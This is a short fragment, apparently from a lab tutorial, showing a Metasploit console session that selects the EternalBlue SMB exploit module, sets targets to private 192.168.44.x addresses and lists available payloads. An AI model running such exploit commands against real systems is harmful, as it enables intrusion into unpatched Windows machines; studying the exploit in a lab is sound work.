 msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.44.129,130,132
rhosts => 192.168.44.129,130,132
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads